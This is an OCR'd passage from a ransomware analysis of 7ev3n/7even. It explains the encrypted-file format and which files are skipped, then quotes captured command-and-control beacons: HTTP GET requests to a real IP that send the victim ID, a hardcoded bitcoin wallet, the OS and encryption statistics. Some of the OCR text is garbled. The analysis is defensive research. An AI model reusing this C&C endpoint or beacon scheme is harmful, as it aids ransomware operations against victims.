The encrypted content is suffixed with a separator ‘**’ and then the encrypted filename is stored (it’s original length is preserved). The last character is always ‘\x0A’. Format of the encrypted file can be defined as:
M<encrypted content>**<encrypted filename>\x0A
Files with content length shorter or equal 8 are excluded from the encryption. Similarly, excluded are files which content begins with ‘M’. More details about why it happens, we will find by analyzing the code.
Network communication
Although the internet connection is not required in the process of encryption, 7even is capable of communicating with C&C for the purpose of collecting information about the attacked machines.
During beaconing, various information about the current infection are sent. As usual, the victim ID (the same that is mentioned in the ransom note), wallet ID (hardcoded in the binary), operating system, etc.
Stream Content
GET /sellKfjmfokt5lm5v14kol1vj35/tgfertsngkrtlrg5.php?RIGHTS=admin&WIN=7%207601&WALLET=1Lud76Q98VRHCUiyK7XUs7AgFofrqXeP78&ID=731181785252839536439212109310 31&UI=888 HTTP/1.1
User-Agent: Internet Explorer
Host: 46.45.169.106
Sending statistics from the encryption:
Stream Content
GET /sellKfjmfokt5lm5v14kol1vj35/tgfertsngkrtlrg5.php?
SSTART=2&CRYPTED_DATA=204&ID=7311817852528395364392121093103 1&FILES=html51;css:6;png:40;idx:3;gif:43;txt:139;sh:2;gdb:45;pdb:7;obj:13;sdf:2;zip:14;msg:145;5\tzdata\Africa\Lome:1;5\tzdata\America\Adak:1;5\tzdata\America\Atka:1;5\tzdata\America\Indiana\Knox:1;5\tzdata\America\Lima:1;5\tzdata\America\Nome:1;5\tzdata\Asia\Aden:1;5\tzdata\Asia\Baku:1;5\tzdata\Asia\Dili:1;5\tzdata\Asia\Gaza:1;5\tzdata\Asia\Hovd:1;5\tzdata\Asia\Omsk:1;5\tzdata\Asia\Oral:1;5\tzdata\Australia\West:1;5\tzdata\Brazil\Acre:1;5\tzdata\Brazil\East:1;5\tzdata\Brazil\West:1;5\tzdata\Cuba:1;5\tzdata\Eire:1;5\tzdata\Etc\GMT0:1;5\tzdata\Etc\Zulu:1;5\tzdata\Europe\Kiev:1;5\tzdata\Europe\Oslo:1;5\tzdata\Europe\Riga:1;5\tzdata\Europe\Rome:1;5\tzdata\GB:1;5\tzdata\GMT0:1;5\tzdata\Indian\Mahe:1;5\tzdata\Iran:1;5\tzdata\NZ:1;5\tzdata\Pacific\Apia:1;5\tzdata\Pacific\Fiji:1;5\tzdata\Pacific\Guam:1;5\tzdata\Pacific\Niue:1;5\tzdata\Pacific\Truk:1;5\tzdata\Pacific\Wake:1;5\tzdata\SystemV\AST4:1;5\tzdata\SystemV\CST6:1;5\tzdata\SystemV\EST5:1;5\tzdata\SystemV\MST7:1;5\tzdata\SystemV\PST8:1;5\tzdata\SystemV\YST9:1;5\tzdata\W-SU:1;5\tzdata\Zulu:1;xpm:24;ppm:1;eps:2;jpg:30;bmp:2;doc:2;C:\Users\tester\Documents\mini_tool_set\Tools\packers\upx391w\BUGS:1;C:\Users\tester\Documents\mini_tool_set\Tools\packers\upx391w\NEWS:1;C:\Users\tester\Documents\mini_tool_set\Tools\packers\upx391w\TODO:1;&UI=888 HTTP/1.1
User-Agent: Internet Explorer
Host: 46.45.169.106
Inside 7ev3n (the old version)
The techniques used by 7ev3n are not very advanced, but yet it is worth to take a look.
Analyzed files:
10/17